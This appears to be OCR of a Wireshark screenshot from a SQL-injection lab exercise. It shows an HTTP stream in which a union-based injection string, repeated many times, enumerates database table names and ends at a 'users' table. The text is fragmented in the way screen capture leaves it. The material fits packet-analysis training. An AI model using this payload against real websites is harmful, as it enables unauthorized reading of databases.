 Applications lab.support.files - Thunar SQL_Lab.pcap Wireshark · Follow HTTP ... Wireshark · Follow HTTP ... Wireshark · Follow HTTP ...
Wireshark · Follow HTTP Stream (tcp.stream eq 5) · SQL_Lab.pcap
File Edit View Go Capture Analyze Statis
tcp.stream eq 5
No. Time Source
25 383.277032 10.0.2.4
26 383.277811 10.0.2.15
27 383.284289 10.0.2.15
Frame 25: 680 bytes on wire (5440 bi
Ethernet II, Src: PCSSystemtec_ca:e1
Internet Protocol Version 4, Src: 10
Transmission Control Protocol, Src P
Hypertext Transfer Protocol
ION_STATUS</pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br />First name: <br />Surname: SESSION_VARIABLES</pre><p
re>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br />First name: <br />Surname: STATISTICS</pre><pre>ID: 1' or 1=1 union se
lect null, table_name from information_schema.tables#<br />First name: <br />Surname: TABLES</pre><pre>ID: 1' or 1=1 union select null, table_name from in
formation_schema.tables#<br />First name: <br />Surname: TABLESPACES</pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#
<br />First name: <br />Surname: TABLE_CONSTRAINTS</pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br />First name:
<br />Surname: TABLE_PRIVILEGES</pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br />First name: <br />Surname: TRIG
GERS</pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br />First name: <br />Surname: USER_PRIVILEGES</pre><pre>ID: 1
' or 1=1 union select null, table_name from information_schema.tables#<br />First name: <br />Surname: VIEWS</pre><pre>ID: 1' or 1=1 union select null, ta
ble_name from information_schema.tables#<br />First name: <br />Surname: INNODB_LOCKS</pre><pre>ID: 1' or 1=1 union select null, table_name from informati
on_schema.tables#<br />First name: <br />Surname: INNODB_TRX</pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br />Fi
rst name: <br />Surname: INNODB_SYS_DATAFILES</pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br />First name: <br /
>Surname: INNODB_FT_CONFIG</pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br />First name: <br />Surname: INNODB_SY
S_VIRTUAL</pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br />First name: <br />Surname: INNODB_CMP</pre><pre>ID: 1
' or 1=1 union select null, table_name from information_schema.tables#<br />First name: <br />Surname: INNODB_FT_BEING_DELETED</pre><pre>ID: 1' or 1=1 uni
on select null, table_name from information_schema.tables#<br />First name: <br />Surname: INNODB_CMP_RESET</pre><pre>ID: 1' or 1=1 union select null, tab
le_name from information_schema.tables#<br />First name: <br />Surname: INNODB_CMP_PER_INDEX</pre><pre>ID: 1' or 1=1 union select null, table_name from in
formation_schema.tables#<br />First name: <br />Surname: INNODB_CMPMEM_RESET</pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema
.tables#<br />First name: <br />Surname: INNODB_FT_DELETED</pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br />Firs
t name: <br />Surname: INNODB_BUFFER_PAGE_LRU</pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br />First name: <br /
>Surname: INNODB_LOCK_WAITS</pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br />First name: <br />Surname: INNODB_T
EMP_TABLE_INFO</pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br />First name: <br />Surname: INNODB_SYS_INDEXES</p
re><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br />First name: <br />Surname: INNODB_SYS_TABLES</pre><pre>ID: 1' or 
1=1 union select null, table_name from information_schema.tables#<br />First name: <br />Surname: INNODB_SYS_FIELDS</pre><pre>ID: 1' or 1=1 union select n
ull, table_name from information_schema.tables#<br />First name: <br />Surname: INNODB_CMP_PER_INDEX_RESET</pre><pre>ID: 1' or 1=1 union select null, tabl
e_name from information_schema.tables#<br />First name: <br />Surname: INNODB_BUFFER_PAGE</pre><pre>ID: 1' or 1=1 union select null, table_name from infor
mation_schema.tables#<br />First name: <br />Surname: INNODB_FT_DEFAULT_STOPWORD</pre><pre>ID: 1' or 1=1 union select null, table_name from information_sc
hema.tables#<br />First name: <br />Surname: INNODB_FT_INDEX_TABLE</pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<b
r />First name: <br />Surname: INNODB_FT_INDEX_CACHE</pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br />First name
: <br />Surname: INNODB_SYS_TABLESPACES</pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br />First name: <br />Surna
me: INNODB_METRICS</pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br />First name: <br />Surname: INNODB_SYS_FOREIG
N_COLS</pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br />First name: <br />Surname: INNODB_CMPMEM</pre><pre>ID: 1
' or 1=1 union select null, table_name from information_schema.tables#<br />First name: <br />Surname: INNODB_BUFFER_POOL_STATS</pre><pre>ID: 1' or 1=1 un
ion select null, table_name from information_schema.tables#<br />First name: <br />Surname: INNODB_SYS_COLUMNS</pre><pre>ID: 1' or 1=1 union select null,
table_name from information_schema.tables#<br />First name: <br />Surname: INNODB_SYS_FOREIGN</pre><pre>ID: 1' or 1=1 union select null, table_name from i
nformation_schema.tables#<br />First name: <br />Surname: INNODB_SYS_TABLESTATS</pre><pre>ID: 1' or 1=1 union select null, table_name from information_sch
ema.tables#<br />First name: <br />Surname: guestbook</pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br />First nam
e: <br />Surname: users</pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br />First name: <br />Surname: columns_priv
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (45 kB) Show as ASCII No delta times Stream 5
Find: users Case sensitive Find Next